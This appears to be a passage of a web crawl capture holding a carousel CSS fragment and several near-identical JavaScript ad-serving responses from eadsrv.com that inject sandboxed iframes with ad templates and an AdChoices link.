.splide__arrows--ttb .splide__arrow--next{
    bottom:1em;
    top:auto
}
.splide__arrows--ttb .splide__arrow--next svg{
    transform:rotate(90deg)
}
.splide__pagination--ttb{
    bottom:0;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-direction:column;
    flex-direction:column;
    left:auto;
    padding:1em 0;
    right:.5em;
    top:0
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768470622443&rtzo=0&cb=7974404&rf=
body_size: 2431
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_6fd265335a98fbc0bc41044dc7af901393c9903ccb0a5e04c8d2d9b5b9f27e46" name="eadth5_6fd265335a98fbc0bc41044dc7af901393c9903ccb0a5e04c8d2d9b5b9f27e46" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_6fd265335a98fbc0bc41044dc7af901393c9903ccb0a5e04c8d2d9b5b9f27e46', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768470620221&rtzo=0&cb=8225478&rf=
body_size: 2433
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_9e9fc0a16e1879a68fc578d5d78588ea6c8187993cf29f5e36b34d186f41cca4" name="eadth5_9e9fc0a16e1879a68fc578d5d78588ea6c8187993cf29f5e36b34d186f41cca4" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_9e9fc0a16e1879a68fc578d5d78588ea6c8187993cf29f5e36b34d186f41cca4', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768470613364&rtzo=0&cb=7159799&rf=
body_size: 2438
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_8258fb9a8876509d8cd77660e29d4c36624d3511454f1461ff42d148b356f5db" name="eadth5_8258fb9a8876509d8cd77660e29d4c36624d3511454f1461ff42d148b356f5db" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_8258fb9a8876509d8cd77660e29d4c36624d3511454f1461ff42d148b356f5db', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768470621303&rtzo=0&cb=19905184&rf=
body_size: 2430
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_b21eba92193433be89a5793c4cc77b19944738510ffc58626a1fb3e2a2e2d669" name="eadth5_b21eba92193433be89a5793c4cc77b19944738510ffc58626a1fb3e2a2e2d669" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_b21eba92193433be89a5793c4cc77b19944738510ffc58626a1fb3e2a2e2d669', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768470623963&rtzo=0&cb=11161828&rf=
body_size: 2428
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_7772c6eab18f8e1dd8b929920e668fd40d58e4ec42072203febb9e2836ab7f2c" name="eadth5_7772c6eab18f8e1dd8b929920e668fd40d58e4ec42072203febb9e2836ab7f2c" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_7772c6eab18f8e1dd8b929920e668fd40d58e4ec42072203febb9e2836ab7f2c', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768470614623&rtzo=0&cb=20099426&rf=
body_size: 2433
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 250
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:250px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:250px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=250&md5=[base64]," width="300" height="250" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_51d6c7338524de5ada88c7816790e46931244b300ad2e807ff6b5d41c41b59d6" name="eadth5_51d6c7338524de5ada88c7816790e46931244b300ad2e807ff6b5d41c41b59d6" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="250" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_51d6c7338524de5ada88c7816790e46931244b300ad2e807ff6b5d41c41b59d6', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768470616186&rtzo=0&cb=15324353&rf=
body_size: 2427
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 250
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:250px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:250px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=250&md5=[base64]," width="300" height="250" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_5d2308d55f25825d492bc6d4cfd033d37ffdc16df8cfe2e0d04e81a3fc148bed" name="eadth5_5d2308d55f25825d492bc6d4cfd033d37ffdc16df8cfe2e0d04e81a3fc148bed" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="250" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_5d2308d55f25825d492bc6d4cfd033d37ffdc16df8cfe2e0d04e81a3fc148bed', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768470611810&rtzo=0&cb=9631119&rf=
body_size: 2441
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_3c25e0c317b5af28a762f49c663367f47a48e8ca2b941d0445a1916c0639aee4" name="eadth5_3c25e0c317b5af28a762f49c663367f47a48e8ca2b941d0445a1916c0639aee4" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_3c25e0c317b5af28a762f49c663367f47a48e8ca2b941d0445a1916c0639aee4', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768470608747&rtzo=0&cb=19075697&rf=
body_size: 2441
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_cd2d62a878bdeb72059d2d6be306e51b1b990e02c9de7802a2f185b5312dd246" name="eadth5_cd2d62a878bdeb72059d2d6be306e51b1b990e02c9de7802a2f185b5312dd246" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_cd2d62a878bdeb72059d2d6be306e51b1b990e02c9de7802a2f185b5312dd246', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
